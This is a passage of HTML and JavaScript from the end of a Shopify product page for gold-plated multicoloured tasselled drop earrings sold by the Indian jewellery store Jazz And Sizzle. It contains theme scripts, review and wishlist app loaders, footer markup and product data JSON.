    function initStickyBarControl() {
      const reviewsSection = document.querySelector('[data-reviews-section]');
      const stickyBar = document.querySelector('.product-sticky-bar');
      
      if (!reviewsSection || !stickyBar) {
        // Retry after a short delay if elements aren't ready yet
        setTimeout(initStickyBarControl, 500);
        return;
      }
      
      // Function to check if reviews section is visible and hide sticky bar
      function checkReviewsSection() {
        const rect = reviewsSection.getBoundingClientRect();
        const isReviewsVisible = rect.top < window.innerHeight && rect.bottom > 0;
        
        if (isReviewsVisible) {
          // Reviews section is visible, force hide sticky bar
          stickyBar.classList.remove('is-visible');
          stickyBar.style.opacity = '0';
          stickyBar.style.visibility = 'hidden';
          stickyBar.style.display = 'none';
        } else if (rect.top > window.innerHeight) {
          // Reviews section hasn't been reached yet, restore normal behavior
          stickyBar.style.display = '';
          stickyBar.style.opacity = '';
          stickyBar.style.visibility = '';
          // Let the original sticky bar logic handle visibility
        }
      }
      
      // Use IntersectionObserver for better performance
      const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
          if (entry.isIntersecting || entry.boundingClientRect.top < window.innerHeight) {
            // Reviews section is visible or entering viewport, hide sticky bar
            stickyBar.classList.remove('is-visible');
            stickyBar.style.opacity = '0';
            stickyBar.style.visibility = 'hidden';
            stickyBar.style.display = 'none';
          } else {
            // Reviews section is above viewport, restore normal behavior
            stickyBar.style.display = '';
            stickyBar.style.opacity = '';
            stickyBar.style.visibility = '';
          }
        });
      }, {
        threshold: 0,
        rootMargin: '0px 0px 0px 0px'
      });
      
      observer.observe(reviewsSection);
      
      // Also check on scroll as a fallback
      window.addEventListener('scroll', checkReviewsSection, { passive: true });
      
      // Initial check
      setTimeout(checkReviewsSection, 100);
    }
  })();
</script>



</section><section id="shopify-section-template--18537846079658__related-products" class="shopify-section shopify-section--related-products"><product-recommendations class="block" product="7417239371946" limit="10" intent="related"></product-recommendations>

</section><section id="shopify-section-template--18537846079658__wom_widgets_loader_section" class="shopify-section wom-widgets-loader-section">


<script>
  (function() {
    // Wait for WOMWidgets to be available
    function initWOM() {
      if (typeof WOMWidgets === 'undefined' || typeof vesselsWOMConfig === 'undefined') {
        console.log('⏳ Waiting for WOM scripts to load...');
        setTimeout(initWOM, 100);
        return;
      }

      console.log('🚀 Initializing WOM Widgets...');

      (async function() {
        try {
          // Load CSS content for Shadow DOM
          const defaultStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/51/assets/wom-default-styles.css?v=45599211969128610911769763622');
          const defaultStyles = await defaultStylesResponse.text();
          console.log('📦 Default styles loaded:', defaultStyles.length, 'chars');

          const customStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/51/assets/vessels-custom-styles.css?v=74529518273009937301769763622');
          const customStyles = await customStylesResponse.text();
          console.log('📦 Custom styles loaded:', customStyles.length, 'chars');

          // Load Tailwind CSS for Shadow DOM
          const tailwindStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/51/assets/wom-tailwind.css?v=68089276894835465931769763622');
          const tailwindStyles = await tailwindStylesResponse.text();
          console.log('📦 Tailwind styles loaded:', tailwindStyles.length, 'chars');

          const allStyles = defaultStyles + '\n' + customStyles + '\n' + tailwindStyles;
          console.log('📦 Total styles:', allStyles.length, 'chars');

          // Get configuration
          const config = {
            ...window.vesselsWOMConfig,
            localDataUrl: '//jazzandsizzle.com/cdn/shop/t/51/assets/wom-product-data.json?v=154049694394553788481769763622',
            aiIconUrl: 'https://upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Google_Bard_logo.svg/1200px-Google_Bard_logo.svg.png'
          };

          console.log('📋 WOM Config:', config);

          // Initialize WOM with configuration
          const { core, initializer } = await WOMWidgets.init(config, allStyles);

          console.log('✅ WOM Widgets (JSX) initialized successfully');
          console.log('👁️ Check Shadow DOM:', document.querySelectorAll('[data-wom-widget]'));
        } catch (error) {
          console.error('❌ WOM initialization error:', error);
        }
      })();
    }

    // Start initialization when DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initWOM);
    } else {
      initWOM();
    }
  })();
</script>



</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--18537841393834__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--18537841393834__footer {
    --footer-content-justify-items: space-between;
  }
</style><div class="footer color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673 ">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--text" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Contact Us</p><div class="prose text-subdued"><p><strong>For Order Related Queries:<br/></strong><a href="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0" title="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0"><strong>+91-9873834114</strong></a></p><p>Please get in touch with the above-mentioned number on WhatsApp or call</p><p></p><p><strong>Mon - Sat (10 AM - 6 PM)</strong></p><p>Or write to us on <strong>support@jazzandsizzle.com </strong></p></div></div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Shop</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/collections/anklets" class="link-faded">Anklets</a>
                          </li><li>
                            <a href="/collections/sunglasses" class="link-faded">Sunglasses</a>
                          </li><li>
                            <a href="/collections/bangles" class="link-faded">Bangles</a>
                          </li><li>
                            <a href="/collections/jewelry-sets-1" class="link-faded">Jewellery Sets</a>
                          </li><li>
                            <a href="/collections/earrings" class="link-faded">Earrings</a>
                          </li><li>
                            <a href="/collections/maangtikka" class="link-faded">Maangtikka</a>
                          </li><li>
                            <a href="/collections/bags" class="link-faded">Bags</a>
                          </li><li>
                            <a href="/collections/mangalsutra" class="link-faded">Mangalsutra</a>
                          </li><li>
                            <a href="/collections/rings/rings" class="link-faded">Rings</a>
                          </li><li>
                            <a href="/collections/rakhi-1/rakhi+rakhiset+bhaiyabhabhirakhi+setrakhi" class="link-faded">Rakhi</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Quick Links</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/policies/refund-policy" class="link-faded">Return Policy</a>
                          </li><li>
                            <a href="/policies/terms-of-service" class="link-faded">Terms & conditions</a>
                          </li><li>
                            <a href="/apps/parcelpanel-returns" class="link-faded">Return a Product</a>
                          </li><li>
                            <a href="/blogs/news" class="link-faded">Blog</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Newsletter</p><div class="prose text-subdued"><p>Sign up to our newsletter to receive exclusive offers.</p></div><form method="post" action="/contact#newsletter-form-sections--18537841393834__footer" id="newsletter-form-sections--18537841393834__footer" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input--sections--18537841393834__footer--contactemail" class="input" type="email" dir="ltr" placeholder="E-mail" 
  name="contact[email]"
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
  
><label for="input--sections--18537841393834__footer--contactemail" class="floating-label text-xs">E-mail</label></div><div class="align-self-start">
<button type="submit"  class="button" >Subscribe</button></div></form></div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://www.facebook.com/Jazzandsizzle/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/jazzandsizzle/?hl=en" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><p class="heading text-subdued text-xxs">© 2026 - Jazzandsizzle </p></div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main><link href="//jazzandsizzle.com/cdn/shop/t/51/assets/wom-default-styles.css?v=45599211969128610911769763622" rel="stylesheet" type="text/css" media="all" />
    <link href="//jazzandsizzle.com/cdn/shop/t/51/assets/vessels-custom-styles.css?v=74529518273009937301769763622" rel="stylesheet" type="text/css" media="all" />
    <link href="//jazzandsizzle.com/cdn/shop/t/51/assets/wom-collection-ratings.css?v=16000194399292592781769763622" rel="stylesheet" type="text/css" media="all" />
<script src="//jazzandsizzle.com/cdn/shop/t/51/assets/vessels-config.js?v=75018572379018448991769763622"></script>
    <script src="//jazzandsizzle.com/cdn/shop/t/51/assets/wom-widgets.js?v=27185166054096611661769763622"></script>
    <script src="//jazzandsizzle.com/cdn/shop/t/51/assets/wom-collection-ratings.js?v=932165782976141651769763622" defer></script>
  <div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "jazzandsizzle.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "c1adb40d-68c0-42ba-ba57-5e15a6e13a01"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "shopify"
  window.pushowlConfigUrl = "https://cdn.shopify.com/s/files/1/0580/2432/9386/files/pushowl_config_env_production_subdomain_jazzandsizzle_website_id_297396.json?v=1769798582"
</script>




</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.188.0';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":true,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":true},"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://jazzandsizzle.com/products/gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings": { "socialCount": -1, "empi": 7417239371946 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019c0dc2-de2a-76b3-89cb-a099a04f82f5/wishlist-shopify-app-647/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019c0dc2-de2a-76b3-89cb-a099a04f82f5/wishlist-shopify-app-647/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3free-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":7417239371946,"title":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings","handle":"gold-plated-multicolored-tasselled-contemporary-afghan-drop-earrings","description":"\u003cp\u003eGold-Plated \u0026amp; Multicolored Tasseled Contemporary Drop Earrings\u003cspan data-sheets-userformat='{\"2\":14461,\"3\":{\"1\":0,\"3\":1},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"8\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"9\":1,\"14\":{\"1\":2,\"2\":0},\"15\":\"Calibri\",\"16\":11}' data-sheets-value='{\"1\":2,\"2\":\"Silver-Toned Red Stone \u0026amp; Pearl Studded Oxidised Dome Shaped Jhumkas\"}'\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ctable data-mce-fragment=\"1\" style=\"height: 215.532px;\" width=\"100%\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eCategory:\u003c\/strong\u003e Earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Drop earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Multicolor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eGemstone:\u003c\/strong\u003e Artifical beads\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003ePlating:\u003c\/strong\u003e Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eClosure:\u003c\/strong\u003e Push Back\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eNo. of Components:\u003c\/strong\u003e 2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eLength(cm):\u003c\/strong\u003e 16\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWidth(cm):\u003c\/strong\u003e 3.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eWeight(gm):\u003c\/strong\u003e 20\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!----\u003e","published_at":"2022-06-25T17:43:35+05:30","created_at":"2022-06-25T17:43:31+05:30","vendor":"Jazz And Sizzle","type":"Earrings","tags":["0-500","Earrings","New Arrivals"],"price":47900,"price_min":47900,"price_max":47900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43094746890410,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EAR-JS22-30104","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings","public_title":null,"options":["Default Title"],"price":47900,"weight":20,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_8178copy.jpg?v=1656159215","\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_1917.jpg?v=1765615630","\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_6358.jpg?v=1765615630","\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_6358-Copy.jpg?v=1765615630"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_8178copy.jpg?v=1656159215","options":["Title"],"media":[{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle","id":26499148742826,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_8178copy.jpg?v=1656159215"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_8178copy.jpg?v=1656159215","width":1080},{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle","id":26499148841130,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_1917.jpg?v=1765615630"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_1917.jpg?v=1765615630","width":1080},{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle","id":26499148775594,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_6358.jpg?v=1765615630"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_6358.jpg?v=1765615630","width":1080},{"alt":"Gold-Plated \u0026 Multicolored Tasseled Contemporary Drop Earrings - Jazzandsizzle","id":26499148808362,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_6358-Copy.jpg?v=1765615630"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/VDS_6358-Copy.jpg?v=1765615630","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eGold-Plated \u0026amp; Multicolored Tasseled Contemporary Drop Earrings\u003cspan data-sheets-userformat='{\"2\":14461,\"3\":{\"1\":0,\"3\":1},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"8\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":13421772}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":2}]},\"9\":1,\"14\":{\"1\":2,\"2\":0},\"15\":\"Calibri\",\"16\":11}' data-sheets-value='{\"1\":2,\"2\":\"Silver-Toned Red Stone \u0026amp; Pearl Studded Oxidised Dome Shaped Jhumkas\"}'\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ctable data-mce-fragment=\"1\" style=\"height: 215.532px;\" width=\"100%\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eCategory:\u003c\/strong\u003e Earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eProduct Type\u003c\/strong\u003e: Drop earrings\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eColor:\u003c\/strong\u003e Multicolor\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 19.5938px;\"\u003e\n\u003cstrong\u003eMetal:\u003c\/strong\u003e Alloy\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\" style=\"height: 19.5938px;\"\u003e\n\u003ctd data-mce-fragment=\"1\" style=\"width: 68.2094%; height: 